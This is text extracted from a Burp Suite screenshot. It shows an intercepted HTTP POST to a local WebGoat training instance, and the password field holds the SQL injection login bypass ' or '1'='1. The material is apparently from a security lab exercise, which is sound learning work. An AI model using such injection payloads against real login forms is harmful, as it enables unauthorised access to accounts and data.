 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Cookie: JSESSIONID=77B5A178C80A6ABD41714BD61AEC98C7; JSESSIONID=599ABF519884BFDDC4B4EAE4EAA15CDC
Connection: close
employee_id=101&password=' or '1'='1&action=Login
? < + > Type a search term 0 matches